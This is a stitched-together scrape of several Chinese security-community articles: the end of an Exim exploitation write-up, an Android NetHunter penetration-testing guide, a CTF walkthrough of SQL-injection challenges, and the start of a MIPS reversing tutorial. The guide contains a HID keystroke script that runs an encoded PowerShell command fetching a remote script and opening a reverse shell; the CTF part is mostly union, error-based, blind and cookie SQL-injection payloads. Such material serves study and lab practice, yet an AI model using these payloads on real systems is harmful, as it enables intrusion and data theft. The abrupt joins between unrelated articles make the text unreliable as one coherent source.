
成功率非常低,不过在预期之中。随后又对这成功的61个目标进行了研究,发现这61个目标都是CentOS系统,所以我把目光放到了CentOS上。
我发现CentOS的默认源中,不存在exim包,需要添加epel源,才能安装exim。
经过多次测试研究发现,在CentOS7上,非最新版(大概低了一个版本)[exim
4.92.3](https://bodhi.fedoraproject.org/updates/FEDORA-EPEL-2019-2bdd0ea9d4)存在漏洞,可以成功RCE。
在CentOS8上,`exim 4.93`也测试成功,同样不是最新版。
下面给一个CentOS7的Dockerfile:
FROM centos:centos7
RUN yum update -y && yum install -y epel-release wget
RUN wget https://kojipkgs.fedoraproject.org//packages/exim/4.92.3/1.el7/x86_64/exim-4.92.3-1.el7.x86_64.rpm
RUN yum install -y exim-4.92.3-1.el7.x86_64.rpm
COPY exim.crt /etc/pki/tls/certs/exim.pem
COPY exim.key /etc/pki/tls/private/exim.pem
COPY exim_start /exim_start
RUN chmod +x /exim_start
CMD ["/exim_start"]
总结了一下我测试成功的机器:
* Debian 10 exim 4.92
* ubuntu 18.04 exim 4.90
* CentOS7 exim 4.92
* CentOS8 exim 4.93
我发现在同一个版本中,即使是不同机器,是可以写出通用的exp的,同一个机器,不同版本,exp是不一样的,而且差距都比较大。
### 参考链接
1. <https://www.qualys.com/2021/05/04/21nails/21nails.txt>
2. <https://github.com/lockedbyte/CVE-Exploits/tree/master/CVE-2020-28018>
3. <https://adepts.of0x.cc/exim-cve-2020-28018/>
* * * | 社区文章 |
# 【技术分享】走到哪黑到哪——Android渗透测试三板斧
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**
**
****
****
作者:[for_while](http://bobao.360.cn/member/contribute?uid=2553709124)
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
****
在本文中将介绍三种使用 Android设备进行渗透测试的思路。本文中的大多数使用基于 Kali Nethunter.
**安装 Kali Nethunter**
****
kali nethunter 是在已有的 rom上对内核进行修改而定制的一个系统,他通过 chroot 来在安卓设备中运行 kali。故在安装 kali
nethunter前你得先有一个被支持的rom.官方支持的设备和rom列表: <https://github.com/offensive-security/kali-nethunter/wiki> 。这里我用的是 nexus4 ,其他设备的流程应该大概差不多。具体流程如下:
根据官方的支持列表刷入 对应支持的 rom , 为了方便可以使用 [刷机精灵](http://www.shuame.com/) 进行刷机,我的是nexus4
,刷cm13, 使用这个镜像
[http://www.romzj.com/rom/61429.htm](http://www.romzj.com/rom/61429.htm) 。
从 <https://build.nethunter.com/nightly/> 下载对应的 kernel-nethunter-makocm<适配设备mako nexus4>-marshmallow<版本号,cm13是 android 6.0 >-* 和 nethunter-generic-armhf<架构,nexus4为armv7 32位> android-kalifs-full-rolling-* , 然后使用
[twrp](https://twrp.me/) 先刷 kalifs , 然后刷入 kernel.
**
**
**遇到的问题**
****
nethunter app会卡死在 复制脚本文件那,我注释掉了那两句复制文件的代码,手动把apk中asserts目录下的 **相应目录** 复制为:
/data/data/com.offsec.nethunter/files/{etc,scripts} 和 /sdcard/nh_files
在windows下复制脚本到linux, 会因为 **换行符的问题导致脚本不能执行** , 使用
[dos2unix](https://sourceforge.net/projects/dos2unix/) 对文件进行转换
com.offsec.nhterm (用于开启、使用 kali的命令行界面)会报错,使用
[https://github.com/madScript01/install_nh](https://github.com/madScript01/install_nh)
中的Term-nh.apk 把它替换掉。
为了方便后面的实验,开启 ssh服务,使用PC连接(默认用户名密码: root/toor), 真正去渗透时我们可以把一些常用的命令写成脚本方便直接运行。
开启ssh
**思路一:普通U盘类攻击**
****
在nethunter安装完后,会有一个 DroidDrive 的app,
我们可以用它来创建一个镜像,然后挂载,然后我们的安卓手机就可以当U盘来用了。具体过程看下面。
点击需要挂载的镜像,然后会有几种挂载方式,这里使用第二种就行。弄好后,用usb线接入电脑,会提示 需要格式化 ,格式化后就和普通的U盘一样用了。
U盘攻击很早之前就有了,那时使用 **autorun.inf** 来传播病毒, 下面要介绍的是使用 最近的 **cve-2017-8464** 的
exp来进行攻击。首先使用msf生成 payload
根据你的U盘在pc上识别为什么盘(A,B,…)来复制相应的 .lnk文件 和 .dll。为了通用把他们全复制到u盘根目录。然后设置好 handler:
插入U盘,打开我的电脑,就会反弹shell了。
**思路二:HID攻击**
****
通过HID攻击,我们可以通过USB线来模拟键盘鼠标的操作,这样我就可以在目标上执行恶意代码。Kali Nethunter中有两种
HID攻击payload生成方式。第一种就是下面这个:
手机通过USB连到 PC ,然后:
电脑上会打开 cmd, 执行 ipconfig:
这种方式非常简单,但是不够灵活。当机器的默认输入法为中文时,命令输入有时是会出问题的,比如输入 " (英文双引号)时 会变成 “(中文双引号)。
我建议用下面的那个 **DuckHunter HID** 模式进行这种方式的攻击。
该模式 允许我们使用 Usb Rubber Ducky的语法来实现 HID攻击,此外该模式还提供了一个 Preview
的选项卡,通过它我们可以发现其实HID攻击实际上就是使用 shell命令向 /dev/hidg0 发送数据,之后该设备就会将他们转换为键盘或者鼠标的操作。
后来在Github瞎找,找到了一个针对该模式生成shell脚本的项目:
[https://github.com/byt3bl33d3r/duckhunter](https://github.com/byt3bl33d3r/duckhunter)
使用它我们可以很方便的对脚本进行测试(写完Usb Rubber Ducky脚本用该工具生成shell脚本然后再 Nethunter上运行
shell脚本。),同时该项目还提供了简单的 Usb Rubber Ducky的语法。
此时我们就能通过Nethunter向主机输入各种的键盘按键,组合键等。所以对于上面提出的
中文问题。我们可以在需要输入字符时,发送shift键切换到英文就行了。
一个通过执行 powershell 反弹shell的脚本示例:
DELAY 1000
GUI r
DELAY 1000
SHIFT
DELAY 1000
SPACE
SPACE
STRING cmd
DELAY 2000
ENTER
SHIFT
DELAY 2000
ENTER
SPACE
STRING powershell -e SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAgACgAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBEAGUAZgBsAGEAdABlAFMAdAByAGUAYQBtACAAKAAkACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACAAKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAYgBZAHEAeABEAG8ASQB3AEYARQBWADMARQB2ADYAaABZAFkASwBCAFYAbgBRAHcAYwBUAFAAcQB3AEkASgBFAFQASABRAHQAOABFAEkAcgAwAEoATAAzAEgAdgBEADcARQBtAGYAUAAzAGMANAA5ACsAZQAwAGQARgA3AEMAbQA5AC8AbwBEAEQAWQBzAEMAVwBMADYAZwB2AGcAdwBXAEgAQwBmAHkANgBsAGMAMwBlAE4AMQBXAGoATgBaADEAYwBXAFMAWQBKAHoAbwBwAGgAWABxAFYAbgBXAFUAegAxAHoATQBCAE4AdAA3AHgAbABzAHYARwBqADQAcgAwAGkASgBvADEARwBkADgAcgBaADgAbABvADEANgBsAFIARQB3AE8AcQB5AHMAQQB3AGsATQByAGQANABuAHQASQBTADcAOABDAC8AdABTAHoAbQBlAFIARQBXAFoAUwBFAHcAYgA5AFAAcABBADkAWQBBAEEAbABFAG0AcABmAG4AdABrAFUAZwBFAHQAbgArAEsASABmAGIATQByAEgARgB5AE8ASwB3AEUAUQBaAGYAJwApACkAKQApACwAIABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAIABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==
ENTER
STRING over......
tips:
在中文输入法为默认输入法时,在需要输入字符前,使用 shift 切换为 英文。尽量使用小写,因为大写的字符有时输入不了。
命令前可以插延时,回车, 空格 规避一些错误
powershell 执行的命令是使用了[nishang](https://github.com/samratashok/nishang)的 Invoke-Encode.ps1模块进行的编码。详细请看:<http://m.bobao.360.cn/learning/detail/3200.html>
编码前的powershlle要执行的命令为
IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1")
Invoke-PowerShellTcp -Reverse -IPAddress 127.0.0.1 -Port 3333
保存到文件,传到手机,在Nethunter中导入,运行(已连接电脑的前提下)。
然后电脑上就会输入 并执行
然后就可以拿到shell
现在有个问题就是使用这种方式拿到的shell会在 pc上有 黑框, 关闭黑框shell就断了。这里我决定使用 metasploit的
meterpreter来解决这一问题。
1\. 首先生成powershell的payload, 传到可访问的地址
2\. 开启hander, 同时设置自动运行脚本,当shell过来时,自动迁移进程
3\. 在目标机器远程调用执行payload
4\. 执行完后sleep 几秒,以保证 msf 能够成功迁移进程。
5\. 关闭命令行
生成 payload 和 开启handler 设置自动迁移进程
为了简单,复制 生成的 powershell脚本 到本地的web服务器。使用nishang对下面的脚本编码。
我这sleep 15秒等待msf迁移进程。编码后,最终DuckHunter HID攻击脚本
DELAY 1000
GUI r
DELAY 1000
SHIFT
DELAY 1000
SPACE
SPACE
STRING cmd
DELAY 2000
ENTER
SHIFT
DELAY 2000
ENTER
SPACE
STRING powershell -e SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAgACgAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBEAGUAZgBsAGEAdABlAFMAdAByAGUAYQBtACAAKAAkACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACAAKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAOAAzAFMATgAwAFAAQgBMAEwAZABmADEAVAA4AHAASwBUAFMANQBSADgARQBzAHQAMABRAHQAUABUAFgATABPAHkAVQB6AE4ASwA5AEgAVQBjADgAawB2AHoAOAB2AEoAVAAwAHcASgBMAGkAbgBLAHoARQB2AFgAVQBNAG8AbwBLAFMAbQB3ADAAdABjADMATgBEAEwAWABNAHcAQgBDAFEALwAzAFUAaQBnAEsAOQBnAG0ASgBEAEoAVQAxAGUAcgB1AEMAUwB4AEsASQBTADMAZQBDAGMAMQBOAFEAQwBCAGQAMwBnADEATwBUADgAdgBKAFIAaQBCAFUATgBUAFgAaQA0AEEAJwApACkAKQApACwAIABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAIABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==
ENTER
STRING exit
ENTER
执行后 ,msf的输出
**思路三:无线攻击**
在手机上使用 otg 功能外接支持 monitor 的网卡,然后就和在 pc上使用 kali是一样的了。由于 nexus4 不支持 otg,
同时该方面的攻击网上也有很多文章介绍。下面说下思路并附上一些相关链接。
1\. 破解wifi密码
2\. 伪造ap,获取wifi密码
3\. 进入wifi后,中间人攻击,嗅探,伪造更新。。。
**破解wifi密码**
破解wifi可以使用 aircrack-ng进行破解, 抓握手包,然后跑包(自己跑或者云平台)或者 直接使用 wifite 自动化的来。
<http://www.cnblogs.com/youcanch/articles/5672325.html>
[http://blog.csdn.net/whackw/article/details/49500053](http://blog.csdn.net/whackw/article/details/49500053)
**伪造ap,获取wifi密码**
通过伪造wifi 名 并把目标ap连接的 合法 ap 打下线迫使他们重连wifi,增大钓鱼的成功率。
[https://github.com/P0cL4bs/WiFi-Pumpkin/](https://github.com/P0cL4bs/WiFi-Pumpkin/)
[https://github.com/wifiphisher/wifiphisher](https://github.com/wifiphisher/wifiphisher)
**中间人攻击**
这方面的攻击和文章很多。最近测试了一下感觉还是 [MItmf
](https://github.com/byt3bl33d3r/MITMf)最强,基本满足了所有的需求。强烈推荐。
[https://github.com/byt3bl33d3r/MITMf/wiki](https://github.com/byt3bl33d3r/MITMf/wiki)
[http://www.freebuf.com/sectool/45796.html](http://www.freebuf.com/sectool/45796.html)
**参考链接**
****
<https://github.com/offensive-security/kali-nethunter/wiki>
<https://www.52pojie.cn/thread-520380-1-1.html>
<http://wooyun.jozxing.cc/static/drops/tips-4634.html> | 社区文章 |
# 4.注入关
## **1.最简单的SQL注入**
url:<http://lab1.xseclab.com/sqli2_3265b4852c13383560327d1c31550b60/index.php>
查看源代码,登录名为admin
最简单的SQL注入,登录名写入一个常规的注入语句:
admin' or '1'='1
密码随便填,验证码填正确的,点击登录
得到我的座右铭(flag)是iamflagsafsfskdf11223
## **2.最简单的SQL注入(熟悉注入环境)**
url:<http://lab1.xseclab.com/sqli3_6590b07a0a39c8c27932b92b0e151456/index.php>
查看源代码,访问url:<http://lab1.xseclab.com/sqli3_6590b07a0a39c8c27932b92b0e151456/index.php?id=1>
构造页面并访问?id=1 and 1=1 返回正常?id=1 and 1=2返回出错,说明存在SQL注入
判断字段数 ?id=1 order by 3页面返回正常,说明有三个字段
判断回显点 ?id=-1 union select 1,2,3 我们可以在如图所示位置进行查询
查询数据库名为mydbs ?id=-1 union select 1,2,database()
查询数据表为sae_user_sqli3
?id=-1 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()
查询字段名为id,title,content
?id=-1 union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name=sae_user_sqli3
查询字段内容 ?id=-1 union select 1,2,content from sae_user_sqli3
得到HKGGflagdfs56757fsdv
## **3.防注入**
url:<http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php>
本关尝试使用宽字节注入,添加单引号会出现空白页,没有报错,使用?id=1%df'
成功报错,找到注入点
构造语句?id=1%df%27%20or%201=1%23
页面正常回显,说明or语句执行成功可以注入!
构造语句?id=1%df%27%20or%201=1%20limit%202,1%23
得到Hsaagdfs56sdf7fsdv
另外一种方法是像上一关一样操作,只是需要构造语句?id=1%df%27 。。。%23
确定字段长度:
<http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%df>'
order by 3 %23
确定显示位:
<http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%df>'
union select 1,2,3 %23
得到数据库:
http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%df' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) %23
得到列名:
http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%df' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x7361655f757365725f73716c6934) %23
得到字段:
http://lab1.xseclab.com/sqli4_9b5a929e00e122784e44eddf2b6aa1a0/index.php?id=1%df' union select 1,2,(select group_concat(title_1,content_1) from sae_user_sqli4) %23
## **4.到底能不能回显**
url:[http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0&num=1](http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0&num=1)
经过测试,只有start参数有作用,num参数并没有作用。
构造payload:
查询数据库名:
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure analyse (extractvalue(rand(),concat(0x3a,(select database()))),1)%23&num=1
查询数据表名:
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure analyse (extractvalue(rand(),concat(0x3a,(select group_concat(table_name)from information_schema.tables where table_schema=database()))),1)%23&num=1
查询列名:(由于分号被过滤了,只能将表名转换成16进制)
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure analyse (extractvalue(rand(),concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_name=0x75736572))),1)%23&num=1
查询flag:myflagishere
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure analyse (extractvalue(rand(),concat(0x3a,(select password from mydbs.user limit 2,1))),1)%23&num=1
## **5.邂逅**
url:<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg>
真的是第一次见图片后缀前面注入,加宽字节注入,因为无回显,所以用burp注入
burp对图片抓包的设置
在上图所示的位置
构造payload:
查询注入点:
<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df'.jpg>
页面报错
查询列数:4列
<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27>
order by 4 %23.jpg
查询显示位:3
<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27>
union select 1,2,3,4%23.jpg
查询数据库:mydbs
<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27>
union select 1,2,(select database()),4 %23.jpg
查询表名:article,pic
http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27 union select 1,2,(select group_concat(table_name)from information_schema.tables where table_schema=database()),4 %23.jpg
查询列名:id,picname,data,text
http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27 union select 1,2,(select group_concat(column_name)from information_schema.columns where table_name=0x706963),4 %23.jpg
查询数据(flag):
<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%df%27>
union select 1,2,(select picname from pic limit 2,1),4 %23.jpg
将图片后缀改为flagishere_askldjfklasjdfl.jpg ,
访问url:<http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/flagishere_askldjfklasjdfl.jpg>
得到flag is "IamflagIloveyou!"
## **6.ErrorBased**
url
:<http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin>
本题考查mysql的报错注入
查询数据库名:mydbs
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20database())),1)%20--%20q
查询数据表名:log,motto,user
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)
from information_schema.tables where table_schema=database())),1)%20--%20q
查询motto表的下的列名:id,username,motto
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)
from information_schema.columns where table_schema=database() and
table_name='motto')),1)%20--%20q
查询id字段的值:0,1,2,100000
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(id)
from motto)),1)%20--%20q
查询username字段的值:admin,guest,test,#adf#ad@@#
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(username)
from motto)),1)%20--%20q
查询motto字段的值:mymotto,happy everyday,nothing
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(motto)
from motto)),1)%20--%20q
对比两次注入的结果,发现username字段比motto字段多一个结果,这说明flag可能就在被隐藏的结果中
再次构造语句,直接查询第四个值,得到notfound! 根据提示flag不带key和#
?username=admin%27%20or%20updatexml(1,concat(0x7e,(select%20(motto) from motto
limit 3,1)),1)%20--%20q
## **7.盲注**
url:<http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/blind.php>
本题使用延时盲注
判断当前数据库名长度为5,页面没有延时,说明数据库长度为5
%27+and%20sleep(if((length(database())=5),0,3))--%20q
判断库名第一个值为m,页面没有延时,说明数据库第一个值为m
' and if(substr(database(),1,1)='m',0,sleep(3))-- q
以此类推,数据库名为mydbs
判断表名第一个表的第一个值为l,页面没有延时,说明第一个表的第一个值为l
' and if(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1)='l',0,sleep(3))-- q
以此类推,数据表名为log,motto,user
判断motto表中第一个字段的第一个值是i,页面没有延时,users表中第一个字段的第一个值是i
' and if(substr((select column_name from information_schema.columns where
table_schema=database() and table_name='motto' limit
0,1),1,1)='i',0,sleep(3))-- q
以此类推,数据表motto中的字段值为id,username,motto
判断motto表中第一个内容的第一个值为m,页面没有延时,motto表中第一个内容的第一个值为m
' and if(substr((select id from motto limit 0,1),1,1)='0',0,sleep(3))-- q
以此类推,得到flag,notfound!
延时注入太慢了,sqlmap跑也比较慢
## **8.SQL注入通用防护**
url:<http://lab1.xseclab.com/sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1>
本题提示过滤了GET/POST,所以我们猜测是否可以进行cookie注入,使用burp抓包
在cookie处构造字段id=1 and 1=1回显正常,id=1 and 1=2回显错误,说明此处存在数字型SQL注入
查询字段数目
id=1 order by 3
最后得到字段数目是3。
查询显示位,得到显示位是2,3
id=1 union select 1,2,3
查询数据库名,得到数据库名为mydbs
id=1 union select 1,2,database()
查询表名,得到在当前数据库中的表有sae_manager_sqli8,sae_user,sqli8
id=1 union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema=database())
查询sae_manage_sqli8表中的字段,得到了id,username,password这3个字段
id=1 union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='sae_manager_sqli8')
查询flag,IamFlagCookieInject!
id=1 union select 1,2,password from sae_manager_sqli8
## **9.据说哈希后的密码是不能产生注入的**
url:<http://lab1.xseclab.com/code1_9f44bab1964d2f959cf509763980e156/>
查看关键源
"select * from 'user' where userid=".intval($_GET['userid'])." and password='".md5($_GET['pwd'], true) ."'"
对传入的userid使用了intval()函数转化为数字,同时将password使用md5()函数进行转化。这就是一个典型的MD5加密后的SQL注入。
其中最主要的就是md5()函数,当第二个参数为true时,会返回16字符的二进制格式。当为false的时候,返回的就是32字符十六进制数。默认的是false模式。具体的差别通过下面这个代码来看。
md5('123') //202cb962ac59075b964b07152d234b70
md5('123',true) // ,�b�Y[�K-#Kp
只要md5(str,true)之后的值是包含了'or'<trash>这样的字符串,那么sql语句就会变为select * from users where
usrid="XXX" and password=''or'<xxx>'。如此就可以绕过了。</xxx></trash>
提供一个字符:ffifdyop
md5后,276f722736c95d99e921722cf9ed621c
可以伪造成
select * from `user` where userid='1' and pwd = ''or'6É]™é!r,ùíb'
从而成功绕过,得到Flag: FsdLAG67a6dajsdklsdf
payload:
[http://lab1.xseclab.com/code1_9f44bab1964d2f959cf509763980e156/?userid=1&pwd=ffifdyop](http://lab1.xseclab.com/code1_9f44bab1964d2f959cf509763980e156/?userid=1&pwd=ffifdyop)
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# IOT 设备漏洞挖掘-MIPS 指令集逆向技巧
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> xxxkkk@海特实验室
## MIPS 反汇编工具
IDA 无法直接反汇编 mips 代码,但是有两个插件可以辅助我们进行伪代码的生成。
IDA插件之retdec
项目地址:<https://github.com/avast/retdec>
安装过程较为简单,可以参考网上的相关教程,不在此赘述了,以下是两张分析时候的截图,第一张是分析过程中的截图,第二张是分析的结果。
### Ghidra
>
> Ghidra是由美国国家安全局(NSA)研究部门开发的软件逆向工程(SRE)套件,是一个软件逆向工程(SRE)框架,包括一套功能齐全的高端软件分析工具,使用户能够在各种平台上分析编译后的代码,包括Windows、Mac
> OS和Linux。功能包括反汇编,汇编,反编译,绘图和脚本,以及数百个其他功能。Ghidra支持各种处理器指令集和可执行格式,可以在用户交互模式和自动模式下运行。用户还可以使用公开的API开发自己的Ghidra插件和脚本。
总之这个一个功能非常强大的反汇编工具,基于 java 开发,可以反汇编很多种的汇编代码类型。而我们使用这个工具的目的就是因为这个工具可以帮助我们生成
mips 的伪 C 代码。从而方便我们进行代码逆向。
有一款Ghrida的插件比较适用于习惯于用IDA的同学,会把Ghrida里面的快捷键映射成IDA里面的快捷键,这样用起来就好多了。
插件地址:<https://github.com/enovella/ida2ghidra-kb>
插件的安装方法较为简单,依照说明即可。实现了包括x、g等IDA中快捷键功能。
另外,需要主要,在使用Ghrida分析MIPS的时候,PLT和GOT的时候经常会出现问题,如图所示:
如果你需要定位GOT表,还是需要使用IDA查找更为直观方便。
## 敏感函数定位
我们在逆向分析一个 mips 指令集架构的二进制程序时,可以使用敏感函数定位的方法,快速定位敏感函数,如 system、sprintf、strcpy
等命令执行和容易发生栈溢出的函数。
## 常见敏感函数类别
### 内存类型的敏感函数
* 栈溢出敏感函数
在 MIPS 指令集中,特别是智能设备,一般来说栈溢出漏洞较为常见,也是比较容易利用的一类漏洞,发生栈溢出可能的函数有
strcpy,sprintf,snprint, strchr 等。
1) strcpy 类函数如下所示,直接从 http 数据包参数中的数据内容,直接复制到栈上,没有经过任何的判断与处理,因此可以通过栈溢出越界的
buffer 覆盖当前函数的返回地址,可以进一步利用 ROP 技术来获取目标程序的 shell。
strcpy(stack, buf_from_http);
2)sprintf类,如果格式化中有“%s”格式化字符串,同时没有对输入的数据进行长度判断的话,则也有可能造成栈溢出漏洞。
sprintf(stack, "%s", buf_from_http);
3) snprintf类,snprintf
的返回值是输入的长度,而不是输出的长度,因此下面的代码则有可能存在漏洞,大致的利用原理因为,第一个snprinf返回值是输入的长度,一般输入的长度大于sizeof(stack),则第二个
snprintf 的 size 则变为负数,snprintf
的大小是无符号的,因此变成了一个超大的size,导致第二个可以用来覆盖返回地址。值得注意的是,这样类型的 overflow 还可以用来bypass
canary。
int left = snprintf(stack, sizeof(stack),"%s", buf_from_http1);
snprintf(stack+left, sizeof(stack)-left, "%s", buf_from_http2);
4)
strchr类,如下所示,乍一看好像使用了strncpy规定了复制的长度,但仔细看就会发现,复制的长度也是由输入的字符串来决定的,因此直接在?前面输入超长的字符即可实现overflow
char *query = strchr(url, '?');
strncpy(stack, url, quey - url -1);
